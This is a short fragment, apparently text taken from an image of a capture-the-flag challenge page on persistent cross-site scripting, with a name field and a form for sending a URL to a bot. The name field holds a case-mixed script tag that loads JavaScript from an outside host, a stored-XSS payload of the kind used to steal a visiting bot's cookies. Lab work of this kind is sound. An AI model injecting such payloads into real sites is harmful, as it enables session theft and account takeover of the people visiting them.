 XSS Persistent
Change name <sCRiPt sRC=//uj.ci/w3a></sCrIpT> Submit
Hello,
Send URL to Bot
URL http://challenge-fe3ae4ba00d1b7b0.sandbox.ctfhub.com:10800/ Send